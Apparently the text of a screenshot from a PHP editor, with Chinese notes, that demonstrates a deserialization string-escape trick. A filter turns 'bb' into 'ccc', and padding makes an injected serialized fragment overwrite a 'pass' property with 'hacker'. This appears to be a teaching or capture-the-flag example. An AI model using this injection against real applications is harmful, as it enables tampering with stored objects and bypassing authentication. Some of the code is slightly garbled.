 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php × user.php × index.php ×
1 <?php
2 function filter($str){
3 return str_replace('bb', 'ccc', $str);
4 }
5 class A{
6 public $name='aaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";}';
7 public $pass='123456';
8 }
9 $AA=new A();
0 echo serialize($AA)."\n";
1 $res=filter(serialize($AA));
2 echo serialize($res)."\n";
3 $c=unserialize($res);
4 echo $c->pass;
5
6 ?>
填充的27个bb，在经过filter之后会增加
27个字符长度，这27个字符会填充掉当前
payload字符串的长度，而payload则顺利
的逃出了php的检测。
payload内容，长度为27